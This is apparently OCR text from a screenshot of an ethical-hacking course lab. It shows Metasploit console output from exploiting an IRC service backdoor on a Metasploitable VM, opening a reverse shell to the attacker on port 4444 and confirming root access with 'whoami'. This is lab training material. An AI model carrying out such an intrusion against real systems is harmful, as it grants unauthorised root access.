 Home vsphereteaching-direct.scem.... SCEM-KWD-Teaching 16301173 EH21-Met-16301173 EH21-Kal-16301173
met2-report.pdf met2-Full-rep... [/usr/share/ex... [/usr/share/ex... [kali@kali: ~] kali@kali: ~/D... [Downloads - ... 03:57 PM
kali@kali: ~/Downloads
File Actions Edit View Help
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.1.103:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo D58lOvqWOi5Ok2x3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "D58lOvqWOi5Ok2x3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.1.102:4444 -> 192.168.1.103:35905) at 2021-03-27 15:56:35 +1100
whoami
root
ip a show dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:94:3e:a9 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.103/24 brd 192.168.1.255 scope global eth0
inet6 fe80::250:56ff:fe94:3ea9/64 scope link
valid_lft forever preferred_lft forever